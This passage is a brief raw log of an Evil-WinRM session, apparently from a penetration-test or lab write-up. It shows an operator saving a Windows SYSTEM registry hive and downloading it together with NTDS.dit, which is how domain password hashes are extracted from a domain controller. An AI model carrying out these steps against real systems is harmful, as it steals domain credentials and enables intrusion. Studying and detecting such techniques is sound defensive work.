 *Evil-WinRM* PS C:\Users\ll104567\Documents> reg save HKLM\SYSTEM C:\windows\temp\SYSTEM
操作成功完成。
*Evil-WinRM* PS C:\Users\ll104567\Documents> download C:/windows/temp/NTDS.dit
Info: Downloading C:/windows/temp/NTDS.dit to NTDS.dit
Info: Download successful!
*Evil-WinRM* PS C:\Users\ll104567\Documents> download C:/windows/temp/SYSTEM
Info: Downloading C:/windows/temp/SYSTEM to SYSTEM
Info: Download successful!
*Evil-WinRM* PS C:\Users\ll104567\Documents>